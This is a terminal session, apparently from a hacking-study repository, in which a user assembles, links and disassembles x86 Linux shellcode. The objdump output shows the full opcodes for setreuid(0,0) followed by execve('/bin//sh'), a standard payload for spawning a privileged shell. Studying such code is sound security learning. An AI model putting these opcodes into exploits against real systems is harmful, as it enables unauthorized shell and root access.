 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2 158x37
┌─[✗]─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $ls
backups_of_original_files  hex_encode_w_formattting.py  sc2.asm
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $nasm -f elf sc2.asm
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $ld -melf_i386 -o sc2 sc2.o
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $ls
backups_of_original_files  hex_encode_w_formattting.py  sc2  sc2.asm  sc2.o
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $objdump -D sc2.o
sc2.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    %eax,%eax
   2:   b0 46                   mov    $0x46,%al
   4:   31 db                   xor    %ebx,%ebx
   6:   31 c9                   xor    %ecx,%ecx
   8:   cd 80                   int    $0x80
   a:   31 c0                   xor    %eax,%eax
   c:   50                      push   %eax
   d:   68 2f 2f 73 68          push   $0x68732f2f
  12:   68 2f 62 69 6e          push   $0x6e69622f
  17:   89 e3                   mov    %esp,%ebx
  19:   50                      push   %eax
  1a:   53                      push   %ebx
  1b:   89 e1                   mov    %esp,%ecx
  1d:   31 d2                   xor    %edx,%edx
  1f:   b0 0b                   mov    $0xb,%al
  21:   cd 80                   int    $0x80
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $